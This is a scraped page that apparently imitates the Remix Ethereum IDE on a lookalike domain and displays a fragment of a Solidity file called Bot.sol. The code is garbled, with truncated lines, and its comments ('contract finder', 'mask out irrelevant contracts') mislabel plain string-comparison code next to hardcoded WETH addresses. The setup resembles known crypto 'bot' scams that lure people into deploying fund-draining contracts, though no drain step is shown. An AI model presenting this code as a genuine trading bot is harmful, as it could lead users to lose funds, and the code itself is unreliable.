 Remix - Ethereum IDE
Wrapped Ether | Address 0xc02
https://www.remix-compiler.org/app.html#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8
SOLIDITY COMPILER
COMPILER
0.8.7+commit.e28d00a7
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile Bot.sol
Compile and Run script
Home
Bot.sol
38
39 ther._len < self._len)
40 shortest = other._len;
41
42 selfptr = self._ptr;
43 otherptr = other._ptr;
44
45 (uint idx = 0; idx < shortest; idx += 32) {
46 // initiate contract finder
47 uint a;
48 uint b;
49
50 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
51 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
52 loadCurrentContract(WETH_CONTRACT_ADDRESS);
53 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
54 assembly {
55 a := mload(selfptr)
56 b := mload(otherptr)
57 }
58
59 if (a != b) {
60 // Mask out irrelevant contracts and check again for new contracts
61 uint256 mask = uint256(-1);
62
63 if(shortest < 32) {
64 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
0
listen on all transactions
Search with transaction hash or address
• remix
Type the library name to see available commands.
>